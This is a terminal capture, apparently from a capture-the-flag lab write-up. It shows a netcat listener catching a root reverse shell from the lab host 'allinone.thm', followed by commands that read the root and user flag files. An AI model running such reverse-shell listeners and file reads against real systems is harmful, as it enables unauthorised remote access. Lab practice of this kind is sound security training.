 kali@kali:~/thm/allinone$ rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [ ] from allinone.thm [10.10.25.67] 41806
bash: cannot set terminal process group (3293): Inappropriate ioctl for device
bash: no job control in this shell
root@elyana:~# whoami
whoami
root
root@elyana:~# pwd
pwd
/root
root@elyana:~# ls
ls
root.txt
root@elyana:~# cat root.txt
cat root.txt
root@elyana:~# ls /home
ls /home
elyana
root@elyana:~# cat /home/elyana/user.txt
cat /home/elyana/user.txt
root@elyana:~#